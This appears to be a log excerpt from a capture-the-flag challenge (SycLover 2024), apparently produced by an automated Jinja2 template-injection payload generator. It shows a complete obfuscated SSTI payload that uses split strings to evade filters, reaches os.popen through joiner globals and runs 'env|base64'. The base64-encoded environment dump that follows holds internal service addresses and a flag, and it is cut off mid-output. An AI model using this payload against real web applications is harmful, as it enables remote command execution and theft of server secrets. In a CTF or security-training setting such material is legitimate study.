 $>> env|base64
WARNING:[full_payload_gen] | We cannot set any variable through {%set %}, continue...
INFO:[full_payload_gen] | Start generating final expression...
INFO:[payload_gen] | Great, string('env|base64') can be 'env|b''ase64'
INFO:[payload_gen] | Great, we generate os_popen_obj('env|base64')
INFO:[payload_gen] | Great, we generate os_popen_read('env|base64')
INFO:[cli] | Submit payload {%print ((((joiner|attr('_''_init__')|attr('_''_globals__')|attr('__g''etitem__'))('_''_buil
''open'))('env|b''ase64')|attr('r''ead'))()%}
welcome to SycLover 2024 VENQX1NWQ181NTM5RkFBOF80NjQwXzRBQjlfQURDMV9FM0VCOERDMDIwRjBfU0VSVklDRV9QT1JU
XzgwPTgwClRDUF9TVkNfNjU3Q0EwODJfMkMzMl80NDVGXzlDNzJfMUY5RTQ2Q0QyMDNGX1BPUlRf
OTk5OV9UQ1BfQUREUj0xMC4xMDkuMjE3LjEzOApUQ1BfU1ZDXzg1NjFGQTg1X0E0RDFfNEJGRl84
MDEyX0IwMzA0QkY0NzFBNl9QT1JUXzk5OTlfVENQX0FERFI9MTAuMTA5LjI0MC4xMDIKVENQX1NW
Q185MkExOTYyQ182OEYwXzQzMDBfOTk1MV81Q0U2ODI3OTQ2Q0VfUE9SVF84MF9UQ1BfQUREUj0x
MC4xMDUuMjI1LjEyNwpUQ1BfU1ZDX0IwQ0FGM0Y1X0Q5RkJfNDg3Nl84NDBCX0I5MTQ1MjY0QjdE
OV9QT1JUXzgwX1RDUF9QUk9UTz10Y3AKVENQX1NWQ19EQTJCREIxNF8yNjQwXzRDRDVfQUY2MF8y
QTM4NzdEOTNDODNfU0VSVklDRV9IT1NUPTEwLjk3LjIyMS40MwpUQ1BfU1ZDXzQwOUU2MDI1X0FF
QjZfNEQ3Q19CMTA0XzlGRTFGMkE1MDYwQl9TRVJWSUNFX1BPUlQ9OTk5OQpLVUJFUk5FVEVTX1NF
UlZJQ0VfUE9SVD00NDMKVENQX1NWQ180MDlFNjAyNV9BRUI2XzREN0NfQjEwNF85RkUxRjJBNTA2
MEJfUE9SVD10Y3A6Ly8xMC4xMDAuNzUuMTY1Ojk5OTkKS1VCRVJORVRFU19QT1JUPXRjcDovLzEw
Ljk2LjAuMTo0NDMKVENQX1NWQ18zNjJGRUVGRV9BMjA0XzRCRTNfOTU1RV8yQjEyQzVEODExRTBf
U0VSVklDRV9QT1JUXzUwMDA9NTAwMApUQ1BfU1ZDX0EyM0Y3M0M3X0QxNTZfNDBBNl85REU0X0Y3
RDVDMTUwNEYwOF9TRVJWSUNFX1BPUlQ9ODAKVENQX1NWQ19BMjNGNzNDN19EMTU2XzQwQTZfOURF
NF9GN0Q1QzE1MDRGMDhfUE9SVD10Y3A6Ly8xMC4xMDcuMTYwLjIzMDo4MApUQ1BfU1ZDXzM2NTM3
NTE0X0IxQjNfNDZFN19BRkE4XzhDOUY0OEVGMkRDRl9TRVJWSUNFX0hPU1Q9MTAuMTA1LjI0OC4x
NDgKVENQX1NWQ19GMkEwRDQzMF83M0E1XzQyRUFfQkQ0NF82RjYzNDM2MDk1M0FfU0VSVklDRV9I
T1NUPTEwLjk2LjEyNy40MgpUQ1BfU1ZDXzU1MzlGQUE4XzQ2NDBfNEFCOV9BREMxX0UzRUI4REMw
MjBGMF9QT1JUXzgwX1RDUF9BRERSPTEwLjExMC4yMzAuMTI1CkdFRUtfRkxBRz1TWUN7YTM1MjRi
MmItMmM1OS00MDhhLWIyN2UtZjExZDdjZWQ5MzBjfQpGUk9OVEVORF9QT1JUPXRjcDovLzEwLjEw
MS42MS4yNDA6ODAKVENQX1NWQ18wMTgzQTJBQ19CRUQ4XzQ3Q0RfQjhDRl9ENEU4NjdBRTg0OTlf
U0VSVklDRV9QT1JUPTgwClRDUF9TVkNfNjU3Q0EwODJfMkMzMl80NDVGXzlDNzJfMUY5RTQ2Q0Qy
MDNGX1BPUlRfOTk5OV9UQ1BfUE9SVD05OTk5ClRDUF9TVkNfMzYyRkVFRkVfQTIwNF80QkUzXzk1
NUVfMkIxMkM1RDgxMUUwX1BPUlRfNTAwMF9UQ1BfQUREUj0xMC4xMTAuOTQuMjA0CkZST05URU5E
X1NFUlZJQ0VfUE9SVD04MApUQ1BfU1ZDXzg1NjFGQTg1X0E0RDFfNEJGRl84MDEyX0IwMzA0QkY0
NzFBNl9QT1JUXzk5OTlfVENQX1BPUlQ9OTk5OQpUQ1BfU1ZDXzAxODNBMkFDX0JFRDhfNDdDRF9C